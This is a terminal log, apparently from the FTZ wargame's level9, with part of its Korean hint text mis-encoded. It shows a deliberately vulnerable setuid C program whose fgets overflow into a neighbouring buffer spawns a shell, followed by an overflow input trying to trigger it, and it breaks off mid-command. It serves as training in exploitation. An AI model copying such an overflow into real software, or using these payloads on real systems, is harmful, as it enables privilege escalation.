 level9@172.16.93.154's password:
unknown terminal "xterm-256color"
unknown terminal "xterm-256color"
[level9@ftz level9]$ cat hint
�: /usr/bin/bof� ��
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
main(){
char buf2[10];
char buf[10];
printf("It can be overflow : ");
fgets(buf,40,stdin);
if ( strncmp(buf2, "go", 2) == 0 )
{
printf("Good Skill!\n");
setreuid( 3010, 3010 );
system("/bin/bash");
}
}
� ��Ͽ level10� �� ��
[level9@ftz level9]$ bof
It can be overflow : aaaaaaaaaago
[level9@ftz level9]$ ls
hint  public_html  tmp
[level9@ftz level9]$ cd tmp
[level9@ftz tmp]$ cat > c.c
main(){char buf2[10];char buf[10];printf